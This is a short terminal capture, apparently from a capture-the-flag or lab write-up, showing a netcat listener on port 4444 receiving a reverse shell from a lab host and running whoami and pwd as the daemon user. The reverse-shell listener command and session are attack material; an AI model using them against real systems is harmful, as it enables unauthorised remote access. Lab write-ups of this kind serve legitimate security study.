 ┌──(azkrath㉿k4l1b0x)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.109.169] from (UNKNOWN) [10.10.127.168] 55362
SOCKET: Shell has connected! PID: 2049
whoami
daemon
pwd
/